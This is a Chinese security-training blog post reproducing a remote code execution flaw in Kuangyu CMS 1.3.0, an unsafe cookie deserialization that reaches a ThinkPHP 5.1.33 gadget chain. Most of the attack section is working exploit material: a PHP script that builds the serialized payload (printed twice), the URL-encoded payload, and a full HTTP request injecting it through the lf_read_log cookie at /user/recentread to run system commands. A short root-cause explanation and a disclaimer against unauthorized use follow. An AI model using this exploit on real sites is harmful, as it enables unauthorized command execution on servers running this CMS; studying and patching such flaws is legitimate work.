从cnvd上看到该网站存在一定的漏洞,那跟随雨笋教育小编一起分析一下吧
安装
在官网下载最新版本1.3.0版本
//bbs.kyxscms.com/?t/1.html
使用phpstudy安装
安装说明如官网说明
http://help.kyxscms.com/935571
也可参考文章进行安装cms
https://www.jianshu.com/p/b631b16934c8
前台注册用户
安装后如下,可在前台注册用户


注册成功后进行登录,利用burpsuite进行抓取数据包
漏洞利用
利用如下
?phpnamespace think\process\pipes { class Windows { private $files; public function __construct($files) { $this->files = [$files]; } }}namespace think\model\concern { trait Conversion { } trait Attribute { private $data; private $withAttr = ["lin" => "system"]; public function get() { $this->data = ["lin" => "whoami"]; } }}namespace think { abstract class Model { use model\concern\Attribute; use model\concern\Conversion; }}namespace think\model{ use think\Model; class Pivot extends Model { public function __construct() { $this->get(); } }}namespace { $conver = new think\model\Pivot(); $payload = new think\process\pipes\Windows($conver); echo urlencode(serialize($payload));}?>运行生成payload
O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%3A%22%00think%5Cprocess%5Cpipes%5CWindows%00files%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A2%3A%7Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A3%3A%22lin%22%3Bs%3A6%3A%22whoami%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A3%3A%22lin%22%3Bs%3A6%3A%22system%22%3B%7D%7D%7D%7D

数据包如下
GET /user/recentread HTTP/1.1Host: 192.168.1.117Pragma: no-cacheCache-Control: no-cacheUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: lf___forward__=%2Findex.php; lf_user_auth=think%3A%7B%22uid%22%3A%221%22%2C%22username%22%3A%22test123%22%7D; lf_user_auth_sign=55191927140cf618017e2013feb6902eea3a01e0;lf_read_log=O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%3A%22%00think%5Cprocess%5Cpipes%5CWindows%00files%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A2%3A%7Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A3%3A%22lin%22%3Bs%3A6%3A%22whoami%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A3%3A%22lin%22%3Bs%3A6%3A%22system%22%3B%7D%7D%7D%7DConnection: close
代码分析
![]()
漏洞主要的产生原因是狂雨cms使用了thinkphp框架和可控的反序列化输入点
进入狂雨cms,查看thinkphp版本为5.1.33,存在反序列化利用链
exp为
?phpnamespace think\process\pipes { class Windows { private $files; public function __construct($files) { $this->files = [$files]; } }}namespace think\model\concern { trait Conversion { } trait Attribute { private $data; private $withAttr = ["lin" => "system"]; public function get() { $this->data = ["lin" => "whoami"]; } }}namespace think { abstract class Model { use model\concern\Attribute; use model\concern\Conversion; }}namespace think\model{ use think\Model; class Pivot extends Model { public function __construct() { $this->get(); } }}namespace { $conver = new think\model\Pivot(); $payload = new think\process\pipes\Windows($conver); echo urlencode(serialize($payload));}?>
从源码搜,发现会从cookie中读取readlog字段,注意cookie的键值要加前缀lf

以首页路由为例

访问,/user/recentread其会从cookie中进行读取然后进行反序列化,再结合thinkphp反序列化利用链即可命令执行
更多网络安全学习资料可加v:15386496074
*本文章仅供技术交流分享,请勿做未授权违法攻击,雨笋教育不负任何责任。具体请参考《网络安全法》。
转载请注明来自网盾网络安全培训,本文标题:《CNVD 某雨cms前台rce复现分析》
- 上一篇: 618黑产狙击:“狂欢中的骗局”
- 下一篇: 验证码与人工智能的激荡二十年:全面瓦解